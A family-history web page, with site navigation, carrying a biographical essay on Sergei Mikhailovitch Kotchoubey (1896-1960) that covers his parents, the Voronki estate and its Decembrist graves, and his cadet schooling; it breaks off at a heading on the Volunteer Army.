		<li class="page_item page-item-2033"><a href="https://kotchoubey.com/at-auction/antiques/%d0%ba%d1%80%d0%b5%d1%81%d1%82-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9/">мнимый крест Василий Васильевич Кочубей (1892)</a></li>
	</ul>
</li>
	<li class="page_item page-item-600 page_item_has_children"><a href="https://kotchoubey.com/at-auction/books-manuscripts/">Books &#038; Manuscripts</a>
	<ul class='children'>
		<li class="page_item page-item-503"><a href="https://kotchoubey.com/at-auction/books-manuscripts/an-important-and-extremely-rare-photographic-catalogue-of-the-collection-of-petr-arkadevich-kochubey-personal-copy-c-1870-80s/">AN IMPORTANT AND EXTREMELY RARE PHOTOGRAPHIC CATALOGUE OF THE COLLECTION OF PETR ARKADEVICH KOCHUBEY -PERSONAL COPY c. 1870-80S</a></li>
		<li class="page_item page-item-491"><a href="https://kotchoubey.com/at-auction/books-manuscripts/bernhard-von-koehnes-description-du-musee-de-feu-le-prince-basile-kotschoubey/">Bernhard von Koehne&#8217;s Description du musée de feu le Prince Basile Kotschoubey</a></li>
		<li class="page_item page-item-1632"><a href="https://kotchoubey.com/at-auction/books-manuscripts/comte-de-kotschoubey-lettre-autographe-signee-a-m-angerstein-saint-petersbourg-1er-janvier-1802/">Comte de Kotschoubey. Lettre autographe signée à M. Angerstein. Saint Pétersbourg, 1er janvier 1802</a></li>
		<li class="page_item page-item-495"><a href="https://kotchoubey.com/at-auction/books-manuscripts/cossacks-gerbel-nikolai/">COSSACKS &#8212; GERBEL, NIKOLAI</a></li>
		<li class="page_item page-item-2288"><a href="https://kotchoubey.com/at-auction/books-manuscripts/koehnes-book-on-vassili-victotovitch-kotchoubeys-numismatic-collection/">Koehne&#8217;s Book on Vassili Victotovitch Kotchoubey&#8217;s Numismatic Collection</a></li>
		<li class="page_item page-item-499"><a href="https://kotchoubey.com/at-auction/books-manuscripts/paul-i-and-alexander-i-gramota/">PAUL I AND ALEXANDER I GRAMOTA</a></li>
		<li class="page_item page-item-497"><a href="https://kotchoubey.com/at-auction/books-manuscripts/paul-printed-gramota-signed-pavel/">PAUL. PRINTED GRAMOTA SIGNED &#8220;PAVEL&#8221;</a></li>
		<li class="page_item page-item-501"><a href="https://kotchoubey.com/at-auction/books-manuscripts/spafarev-leonti-vasilevich-1765-1845-atlas-finskago-zaliva/">SPAFAR&#8217;EV, LEONTI VASILEVICH (1765-1845). ATLAS FINSKAGO ZALIVA.</a></li>
	</ul>
</li>
	<li class="page_item page-item-598 page_item_has_children"><a href="https://kotchoubey.com/at-auction/furniture/">Furniture</a>
	<ul class='children'>
		<li class="page_item page-item-505"><a href="https://kotchoubey.com/at-auction/furniture/a-large-gilt-bronze-mounted-kingwood-bureau/">A LARGE GILT-BRONZE MOUNTED KINGWOOD BUREAU</a></li>
		<li class="page_item page-item-507"><a href="https://kotchoubey.com/at-auction/furniture/a-louis-xv-style-gilt-bronze-mounted-mahogany-and-satine-bureau/">A LOUIS XV STYLE GILT-BRONZE MOUNTED MAHOGANY AND SATINÉ BUREAU</a></li>
	</ul>
</li>
	<li class="page_item page-item-596 page_item_has_children"><a href="https://kotchoubey.com/at-auction/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-592"><a href="https://kotchoubey.com/at-auction/portraits/count-later-prince-victor-pavlovich-kochubei-1830/">Count, later Prince, Victor Pavlovich Kochubei , 1830</a></li>
		<li class="page_item page-item-575"><a href="https://kotchoubey.com/at-auction/portraits/helena-bibikov-1812-1883-seated-half-length/">Helena Bibikov (1812-1883) seated half-length</a></li>
		<li class="page_item page-item-578"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-prince-v-v-kotchubey-by-gerasim-ignatevich-kadunov/">Portrait Of Prince V.V.kotchubey by Gerasim Ignatevich Kadunov &#8211;</a></li>
		<li class="page_item page-item-589"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-the-grand-duke-alexander-pavlovich-1777-1825/">PORTRAIT OF THE GRAND DUKE ALEXANDER PAVLOVICH (1777-1825)</a></li>
		<li class="page_item page-item-2282"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-vassili-victotovitch-kotchoubey-by-kadynov/">Portrait of Vassili Victotovitch Kotchoubey by Kadunov</a></li>
		<li class="page_item page-item-488"><a href="https://kotchoubey.com/at-auction/portraits/sokolov-portrait-of-v-p-kotchoubey/">Sokolov Portrait of V.P. Kotchoubey</a></li>
	</ul>
</li>
	<li class="page_item page-item-2197"><a href="https://kotchoubey.com/at-auction/rare-imperial-russian-supper-menu/">Rare imperial Russian supper menu</a></li>
</ul>
</li>
<li class="page_item page-item-82 page_item_has_children"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/">The Family and the Orthodox Church</a>
<ul class='children'>
	<li class="page_item page-item-298"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-st-nicholas-the-wonderworker-dikanka/">(INCOMPLETE) Miraculous Icon of St. Nicholas the Wonderworker (Dikanka)</a></li>
	<li class="page_item page-item-316"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/st-nicholas-church-dikanka/">(INCOMPLETE) St. Nicholas Church (Dikanka)</a></li>
	<li class="page_item page-item-1206"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/necropolis-archive/">A Virtual Necropolis across the world</a></li>
	<li class="page_item page-item-615"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/cathedral-of-the-holy-cross-poltava-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%b2%d0%be%d0%b7%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d0%b1%d0%be%d1%80-%d0%bf%d0%be/">Cathedral of the Holy Cross (Poltava) / Крестовоздвиженский собор (Полтавский монастырь)</a></li>
	<li class="page_item page-item-609"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d0%b2%d0%be-%d0%b8%d0%bc%d1%8f-%d0%bf%d0%be%d0%ba%d1%80%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b9-%d0%b1%d0%be%d0%b3%d0%be/">Church of the Intercession of the Virgin Mary /Церковь во имя Покрова Пресвятой Богородицы</a></li>
	<li class="page_item page-item-304"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-mother-of-god-and-the-help-of-sinners-tchernigov/">Miraculous Icon of the Mother of God &#8220;Surety of Sinners&#8221; (Yarolsavetz)</a></li>
	<li class="page_item page-item-319"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/st-johns-church-voronki-destroyed/">St. John&#8217;s Church (Voronki)-Destroyed</a></li>
	<li class="page_item page-item-1336"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/vassyl-kotchoubeys-1684-eucharist-prayer-request-to-ste-catherines-monastery-in-sinai/">Vassyl Kotchoubey&#8217;s 1684 Eucharist prayer request to Ste. Catherine&#8217;s Monastery in Sinai</a></li>
	<li class="page_item page-item-131"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-the-trinity-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d1%82%d1%80%d0%be%d0%b8%d1%86%d1%8b-%d0%b6%d0%b8%d0%b2%d0%be%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9/">Church of the Trinity (Церковь Троицы Живоначальной)</a></li>
	<li class="page_item page-item-301"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-dubovichi-virgin-mary-lugansk/">Miraculous Icon of the Dubovitchi Theotokos</a></li>
	<li class="page_item page-item-170"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-st-basil-the-great-%d1%82%d1%80%d0%b5%d1%85%d1%81%d0%b2%d1%8f%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d0%b0%d1%8f-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c/">Church of St. Basil the Great (Трехсвятительсая церковь) Destroyed</a></li>
</ul>
</li>
<li class="page_item page-item-48 page_item_has_children"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/">Media &#038; Books</a>
<ul class='children'>
	<li class="page_item page-item-2251"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/a-community-restores-the-tombstone-of-alexander-vassilievitch-kotchoubey/">A community restores the tombstone of Alexander Vassilievitch Kotchoubey</a></li>
	<li class="page_item page-item-468"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/elisabeth-de-russie-moniale-martyre-et-sainte-par-anne-khoudokormoff-kotschoubey/">Elisabeth de Russie, moniale, martyre et sainte par Anne Khoudokormoff-Kotschoubey</a></li>
	<li class="page_item page-item-446"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/afterwords-in-guardians-of-our-heritage-%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0%d1%81%d0%bb%d0%b5%d0%b4/">Guardians of Our Heritage / Хранители наследия</a></li>
	<li class="page_item page-item-1941"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/interview-with-alexander-kotchoubey-in-russian-mind-magazine/">Interview with Alexander Kotchoubey in Russian Mind Magazine</a></li>
	<li class="page_item page-item-1737"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/posts-from-150th-anniversary-of-the-poltava-agricultural-society-september-2015/">Posts from 150th anniversary of the Poltava Agricultural Society (September 2015)</a></li>
	<li class="page_item page-item-2245"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/was-ein-wegkreuz-erzahlen-kann-in-the-augsburger-allgemeine-17-08-2015/">Was ein Wegkreuz erzählen kann in the Augsburger Allgemeine (17.08.2015</a></li>
	<li class="page_item page-item-1521"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b1%d1%83%d0%b4%d0%b8%d0%bd%d0%be%d0%ba-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%83%d0%b4%d0%b4%d1%96-%d0%b2-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d1%8f/">Будинок генерального судді В. Кочубея: історія пам’ятки Реброва, Н.</a></li>
	<li class="page_item page-item-1516"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b8%d0%b7-%d0%b0%d0%bc%d0%b5%d1%80%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%88%d0%b2%d0%b5%d0%b9%d1%86%d0%b0%d1%80%d0%b8%d0%b8-%d0%b2-%d0%b8%d1%80%d0%ba%d1%83%d1%82%d1%81%d0%ba-%d0%bf%d0%be%d1%82/">Из Америки и Швейцарии – в Иркутск: потомки декабриста Волконского побывают в местах ссылки своего предка</a></li>
	<li class="page_item page-item-618"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2-%d0%bf-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80-%d0%b2%d0%bd%d1%83%d1%82%d1%80/">Князь В.П. Кочубей, первый министр внутренних дел России</a></li>
	<li class="page_item page-item-462"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b8%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b9-%d0%bc%d0%b0%d0%ba%d1%81%d0%b8%d0%bc%d0%be%d0%b2%d0%b8%d1%87/">Кочубей.  писатель Николай Максимович Сементовский (1819—1879)</a></li>
	<li class="page_item page-item-1947"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d1%80%d0%b5%d1%81%d0%bb%d0%b0-%d1%86%d0%b5%d1%81%d0%b0%d1%80%d0%b5%d0%b2%d0%b8%d1%87%d0%b0-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d1%8f-%d0%b8%d0%b7-%d0%b4%d0%b2%d0%be%d1%80%d1%86%d0%b0-%d0%ba/">Кресла цесаревича Алексея из дворца Кочубея могут вернуться в Александровский дворец</a></li>
	<li class="page_item page-item-1518"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%bf%d0%b5%d1%82%d1%80%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d1%96%d0%b9%d0%be%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d1%96-%d0%b7%d0%b0%d1%81%d0%bd%d1%83%d0%b2%d0%b0%d0%bd/">ПЕТРО АРКАДІЙОВИЧ КОЧУБЕЙ І ЗАСНУВАННЯ МУЗЕЮ ПРИКЛАДНИХ ЗНАНЬ</a></li>
	<li class="page_item page-item-1514"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%be%d0%bb%d0%ba%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d1%81%d0%bf%d1%8b%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%b8%d0%b1%d0%b8%d1%80%d1%8c%d1%8e/">Сергей Волконский: испытание Сибирью</a></li>
	<li class="page_item page-item-1524"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%88%d1%82%d1%80%d0%b8%d1%85%d0%b8-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d1%80%d0%b5%d1%82%d0%b0-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%b8-%d0%b3%d0%bb%d1%83%d1%85%d1%96%d0%b2%d1%81%d1%8c%d0%ba%d0%b8/">Штрихи до портрета голови Глухівських повітових земських зборів Василя Петровича Кочубея Реброва, Н.</a></li>
</ul>
</li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
<article id="post-13" class="post-13 page type-page status-publish has-post-thumbnail hentry">
	
	<div class="post-thumbnail">
	<img width="1038" height="576" src="https://kotchoubey.com/wp-content/uploads/2015/01/Dedushka-1038x576.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="" loading="lazy" srcset="https://kotchoubey.com/wp-content/uploads/2015/01/Dedushka-1038x576.jpg 1038w, https://kotchoubey.com/wp-content/uploads/2015/01/Dedushka-672x372.jpg 672w" sizes="(max-width: 1038px) 100vw, 1038px" />	</div>

	<header class="entry-header"><h1 class="entry-title">Sergei Mikhailovitch (1896-1960)</h1></header><!-- .entry-header -->
	<div class="entry-content">
		<p><em>(b. Voronki, Chernigov Province, Russian Empire (possibly Kiev) (15 April 1896 &#8211; d. New York, NY, USA 25 December 1960)*</em></p>
<p><strong>Heir to a Decembrists&#8217; Legacy</strong></p>
<p>What did Sergei&#8217;s father know about the fate of the Russian Empire that made him flaunt the rules set forth for members of the nobility or in  contradiction to this behaviour led him to follow some of the expected conventions around service while engaging in numerous affairs, fathering children indiscriminately and eventually deciding to sell off his estates, undermine the local economy near his estates by renting his lands to the local peasants at cut-rate prices? Despite, the latent affections that my grandfather, Sergei Mikhailovitch, had for his father, Mikhail Nikolaievitch, he was a man who at once was generous to a fault and ensured the financial stability of his loved ones while at the same time abandoning the women in his life as well as the many legitimate and illegitimate children that he fathered. He lived unconventionally, richly and selfishly and yet his actions were somehow prescient in that the social order that he so vehemently seemed to despise ended on October 25th, 1917 and the Empire that he abandoned around 1912 ceased to exist by 1921. Miraculously, his Kotchoubey children survived the Revolution but not all of them survived the Civil War. His children and the descendants who carried his name would have to live with the consequences of his action but not all suffered the same fate as at least one set of grandchildren, his eldest two, may have very well survived a life in the Soviet Union thanks to his behaviour and their far reaching consequences.</p>
<p>When I set out to learn about my grandfather and my great grandfather, it was largely to learn truths about my family and their triumphs and traumas as well as the origins of their legacy.  Instead, I uncovered a deeper more conflicted past that at once thumbed its nose at the social system that had been created by the Tsar Peter I and that had condemned various members of the family&#8217;s illustrious ancestry to unrivalled status while others to the ranks of serfs and back to nobility.  It is precisely this history and Mikhail Nikolaievitch&#8217;s response to its rules and regulations into which my grandfather, Sergei and his siblings was born,</p>
<p>Were the failures of Sergei&#8217;s ancestors to reform Russia in the early 19th century a foreshadowing of the fate that awaited Sergei and his siblings who would all flee Russia and perish far away from their beloved home of <em>Voronki</em> ?</p>
<p>By the end of the nineteenth century, Imperial Russia was lurching into the final decades of its catastrophic demise. Many years before his birth. Sergei&#8217;s ancestors, espoused strong liberal views and as such were at odds with the seemingly immovable conservative monarchy which they served.  They  would try in vain to change the direction of their beloved Russia.  As a testament to that legacy, Sergei was christened a few weeks after his birth in the family&#8217;s wooden church where his Decembrist great grandparents had been laid to rest. Their graves, on a Kotchoubey estate in <em>Little Russia </em>was a reminder to history that Russia could take what it had given.  Sergei&#8217;s great Grandfather, born a Prince with a vast fortune, was buried without his title and stripped of all of his estates. It was as if his tomb was a warning to the baby and his brothers and sister that years earlier, in 1825, their great-grandfather had tried to bring modernity to Russia but despite his best efforts and that of a whole generation of enlightened elite, neither he nor they could change Russia&#8217;s terrible fate.</p>
<p>In the early spring of 1896, when the vast fields near Voronki are swollen with the waters from the melting winter snows and the puddles in the fields glisten with the April sun dancing in these pools of promise, <strong>Sergei Mikhailovitch / Сергей Михайлович  </strong>(stage name Italy<strong>: Sergio Cocciubei)</strong> was born.  He came into the world and joined a very colorful and unique family. His paternal grandmother was married four times, his uncle adopted an Abyssinian boy and his parents were never married in a church.</p>
<p>His father, a philanthropist, playwright, actor and heir to a small fortune, was  <strong>Mikhail Nikolaievitch / Михаил Николаевич (1863-1935)</strong> and he had long ago fallen for the charms of a beautiful village girl, <strong>Pelegea Dmitrievna Onoshko / Пелагея Дмитрьевна Онощко (1863-19.12.1930)</strong> who despite her ambiguous  origins was as determined and strong willed as she was beautiful. The Onoshko&#8217;s who lived in Voronki may have been descendants of the same Onoshko&#8217;s who were members of the Polish-Lithuanian nobility. Whatever, the truth, Mikhail Nikolaievitch&#8217;s mother, Elena &#8220;Nelly&#8221; Sergeievna Molchanova-Kotchoubey-Rakhmanova (née Princess Volkonskaya) would have nothing of this potential connection and was not impressed with her son&#8217;s particular choice of love interest as she was beneath him in social status. Nonetheless,  together the couple had five children.  Sergei&#8217;s parents were at once a source of inspiration and strength and at the same time a source of disappointment and shame.  Despite the many trials that lay ahead for him, his parents probably gave him the means to survive the upheavals in his life and ultimately raise a family in emigration and give them all the traditions and values that he himself was given as a member of the storied noble Kotchoubey family.</p>
<p>Seeking insights so many years later, it is still difficult to know how Sergei&#8217;s mother influenced him.  Very little is known about her. Despite the fact that Sergei&#8217;s father was an accomplished photographer, only two photographs exist of Pelagea.  When asked Sergei would explain that the absence of photographs was simply because she did not like to be photographed. In the red corner of his home where the family icons stood, Sergei kept a small photograph of a lady in local costume seated in the doorway of a Khata. She looks out with a hint of bemusement.  She is cradling a baby as another woman is standing in the doorway in local dress and looks out into the distance. So personal was Sergei&#8217;s relationship with his mother and so guarded was her identity, that many years later when his teenage son noticed the photograph for the first time, he did not know that it was a picture of his grandmother. For most of her life, Pelagea was illiterate but she never accepted that life&#8217;s obstacles were insurmountable and in the last years of her life she learned to read and write alongside her granddaughter while living in the same small Kiev apartment in the new socialist <em>paradise</em> that was known as the USSR. Moreover, despite having no formal education or experience, together with her sons and a son-in-law, she took over the management of the family&#8217;s bankrupted estate and tirelessly worked to make it viable again. The year she paid the loan back to the bank, Russia found itself in the first convulsions of revolution. It was 1917.  These anecdotal episodes point to a humble woman of indomitable strength and a true matriarch in the cossack tradition.</p>
<p>Sergei would fondly remember his father who lavished upon him and his siblings affection and gifts whenever he saw them.  His generosity was well known during his own lifetime.  Even today, despite years of Soviet rule and the ravages exacted on the countryside from the invading German army and the passage of time, a group of historians and anthropologists from the Museum Complex of the Hetmanate Capital in Baturin made a startling discovery in a little village in rural Ukraine. In <em>Kinoshevka</em> the curators found a faded photograph of Sergei&#8217;s father, Mikhail surrounded by local peasant girls. These were girls who were studying in a school that he had opened on their behalf. This was only one such example of a man who gave selflessly to numerous institutions of learning in the region. So to say that Mikhail was generous was an understatement. In fact he was so generous that one may be inclined to conclude that his incredible generosity contributed to the demise of the family fortune.  To Sergei, his father&#8217;s largesse and love meant that his childhood would be blessed by want for nothing.  All this would come at a price, for when Sergei was still a teenager, he was confronted with the terrible fact that his father had abandoned the family (and Russia).  Years after the civil unrest in Ukraine from 1905-07, Mikhil left for St. Petersburg in 1909.  In1913, he departed for France with his mistress, a school teacher from the village of Voronki.  Years later he would die on the Cote d&#8217;Azur in 1935, never seeing his family again from the moment he left Russia in 1913.</p>
<p>Voronki / Вороньки, the estate where Sergei was born, first belonged to his grandparents, <strong>Nikolai Arkadievitch / Николай Аркадьевич (1827 -1865)</strong> and  <strong>Elena Sergeievna Molchanova Kotchoubey Rakhmanova (née Princess Volkonskaya) </strong><strong>/ Елена Сергеевна Волконская (Молчанова, Кочубей, Рахманова) (1835 -1916).</strong> It is located in the southern part of the <strong>Tchernigov province / Черниговская область</strong> which is north of Kiev and is found in today in the Bobrovitskiy Region still as it was in Sergei&#8217;s time on the banks of the Supoi river.  Despite the many years that have passed, it is renowned for its unspoiled beauty and incredible nature.  As of 1782, the property belonged to the Miloradovich family who had married into the Kotchoubey family in the early 18th century. It was purchased by <strong>Arkadi Vassilievitch / Аркадий Васильевич (1790 -1878)</strong> for his son Nikolai in 1850, the year that he handed his eldest son, Piotr Arkadievitch (1825-1897) the management of the family seat at Zgurovka. Voronki&#8217;s topography is characterized by vast plains punctuated by stands of pine trees which are separated by meandering rivers and beautiful lakes. Its historical significance today is largely due to the facts that not only the Kotchoubey&#8217;s lived there but the fact that the Decembrist, <strong>Prince Sergei Grigorovich Volkonsky / Сергей Григорьевич Волконский (1788 -1865)</strong> and his wife, <strong>Princess Maria Nikolaivna (née Raevskaya) / Мария Николаевна Раевская (Волконская) (1805 -1863) </strong>both died and were buried on the estate. Today, there is a commemorative monument, which was erected in 1975 to mark their burial place and that of their fellow exiled Decembrist, Alexander Poggio.  The original chapel designed by Alexander Yagn and built in 1905 on the location where Sergei was christened in the original family church was destroyed along with all the family tombs in the 20th century.</p>
<p>Prior to 1917, the region was known as Malorossia or Little Russia.  Today it is Ukraine.  For 400 years, it was part of a fluid geographic zone that at various times was fought over by the Poles, Lithuanians, Swedes, Ottomans, Russians and Tatars with a group of independent peoples loosely united under a shared identity known as the Zaporozhian Cossacks.  They ultimately won independence for themselves from the Lithuanian princes in 1654 and allied themselves to the Russian Tsars but this political exercise lasted for only 100 years until Catherine the Great crushed their capital, Baturyn and dissolved their autonomy by folding the Hetmanate state permanently into the Russian Imperial administrative apparatus. Throughout, this period the Kotchoubeys played an active role in the fortunes of their adopted homeland.  The first Kotchoubeys to arrive in the region in the early 17th c. settled in and around Poltava which was an important region for both cossacks and Tatars. Once firmly in the leadership structure of the Hetmanate state, the family&#8217;s property holdings expanded north to include important villages in Tchernigov as well as further south around the ancient city of Kiev.  The family was constantly reinventing itself having served the Khans of Crimea as Princes of the blood / murzas, then after the 17th century the Hetmans as their comrades-in-arms and finally the Tsars as their ministers, chancellors and govermors.</p>
<figure id="attachment_31" aria-describedby="caption-attachment-31" style="width: 474px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-31 size-large" src="http://kotchoubey.com/wp-content/uploads/2015/01/Dedushka-Mamas-father-Sanii--1024x772.jpg" alt="Dedushka Mama's father Sanii" width="474" height="357" srcset="https://kotchoubey.com/wp-content/uploads/2015/01/Dedushka-Mamas-father-Sanii--1024x772.jpg 1024w, https://kotchoubey.com/wp-content/uploads/2015/01/Dedushka-Mamas-father-Sanii--300x226.jpg 300w, https://kotchoubey.com/wp-content/uploads/2015/01/Dedushka-Mamas-father-Sanii-.jpg 1824w" sizes="(max-width: 474px) 100vw, 474px" /><figcaption id="caption-attachment-31" class="wp-caption-text">Sergei in the uniform of a student of one of the Kiev Gymnasiums (probably the Second Kiev Gymnasium) at home as photographed by his father.</figcaption></figure>
<p><strong>Early Childhood: From the forests of Chernigov to Capital cities of the Russian Empire.</strong></p>
<p>Sergei was the youngest of four brothers, Vassili, Nikolai, Mikhail &amp; Sergei and one sister, Elena &#8220;Nelly.&#8221; Sergei’s lifelong love of music and theater was influenced by his father, Mikhail Nikolaievitch’s theatre located on the Voronki estate and his theatrical productions as well as the plays that he wrote both in Russian and Ukrainian. Despite his inclinations for the arts, Sergei was educated at home or the village school until he was first sent to Kyiv to study at the Second Kiev Gymnsaium. Eventually, he would follow his older brothers to St. Petersburg to study at the Nikolaevskiy Kadetskiy Corpus (<b>Николаевский кадетский корпус) </b>located at 23 Ofitserskaya Ulitsa but the date of his enrollment is unclear even if he graduated in 1914. It was one of the many pre-Revolutionary addresses that Sergei would keep safely stowed away in his memory throughout his life. The Kadets was a military preparatory school for future cavalry officers and not more or less comfortable than other similar schools.  Perhaps Sergei benefited from the presence of his older brothers.</p>
<figure id="attachment_910" aria-describedby="caption-attachment-910" style="width: 1227px" class="wp-caption aligncenter"><a href="http://kotchoubey.com/wp-content/uploads/2015/01/Kfamily.bmp"><img loading="lazy" class="wp-image-910 size-full" src="http://kotchoubey.com/wp-content/uploads/2015/01/Kfamily.bmp" alt="Kfamily" width="1227" height="1620" /></a><figcaption id="caption-attachment-910" class="wp-caption-text">The Kotchoubey family: (L to R) Mikhail, Nikolai, Elena, Vassili, and Sergei (c. 1905-6)</figcaption></figure>
<p>Sergei would remember that until his father abandoned the family, he behaved like a devoted father who showered Sergei and his siblings with affection and gifts whenever he saw them. These sweet memories and that of his father&#8217;s car getting stuck on the road and being pulled out by oxen were recounted when talk turned to the past years later when Sergei lived in emigration. His favourite book from childhood was <em>Taras Bulba</em> by Nikolai Gogol. This was quite an ironic book for Sergei to love as it told of the glories of the Zaporozhian cossacks and the tragedy of a son&#8217;s betrayal for the love of a woman which played out in reverse fashion with Sergei&#8217;s father betraying his sons by running away with another woman and dismissing conventions expected of a hereditary nobleman.  Another perhaps more obvious connection was that the book was written by an author who came from Poltava and grew up in Dikanka in the shadows of one of the most famous Kotchoubey estates of the same name.</p>
<p>Another memory which seems at odds with the limitations that Mikhailo put on his Kotchoubey children when Sergei vividly recounted to his own children how he remembered the moment when Emperor Nicholas II came to visit the Nikolaevsky Kadet&#8217;s school and during an informal moment, upon learning that the young cadet in front of him was a Kotchoubey,  the Emperor who only reached 1m70 in height lifted young Sergei in his arms and asked,</p>
<p>&#8220;why are you so small when the rest of your brothers are so tall?&#8221;</p>
<p>The children of Mikhail Nikolaievitch Kotchoubey stayed near their mother who lived on the Kotchoubey estate of Voronki and their grandmother Nelly Rakhmanova (née Princess Vokonskaya) who lived in near by Veisbokhovka in near Prilukiy. Even if at the time of Sergei&#8217;s schooling in St. Petersburg, there were many members of the family at Nicholas II&#8217;s court, it&#8217;s not clear whether they even saw the young boys or looked on the with resigned  pity because of their father&#8217;s behaviour.  Sergei&#8217;s distant aunt, <strong>Princess Elena Konstantinovna (née Beloselsky-Belozersky) (Елена Константиновна Белосельская-Белозерская (Кочубей) (1869-1944)</strong> was a lady in waiting to the Empress Alexandra Feodorovna before she married her husband Lt. General Prince Sergei Viktorovitch (Виктор Сергеевич) (1860-1923). He was a close friend and an aide-de-camp to Nicholas II and accompanied him on to tour of Asia including Japan when Grand Duke Nicholas was still Tsarevitch.  Prince Sergei and his wife, were the last owners of the famed Dikanka palace in Poltava. Yet another uncle, Vassili Petrovich, a Guard&#8217;s officer was to be named Master of Ceremonies &amp; Kamer-Junker (камер юнкер) of the Imperial Court in 1912.</p>
<p>The family was well off and Sergei was quick to point out that when he was young he never had or needed cash. He lived on a very convenient system of credit that was extended to him by the status he held as the son of Mikhail Nikolaivitch. Whenever he incurred an expense he would just say who he was and his father would be billed.The local bank was jokingly known as the Kotchoubeievsky bank because there were instances when the same invoices were paid multiple times. It appeared that Sergei&#8217;s father did not practice strict accounting controls.  After Mikhail left his family and his estate, the bank was moving to repossess the house but Pelageia Dmitrieva, Sergei&#8217;s mother, convinced the bank to give her a mortgage and she took over the management of the estate and was an excellent estate manager.</p>
<p><strong>The Voluntary Army under Gen. Anton Denikin</strong></p>
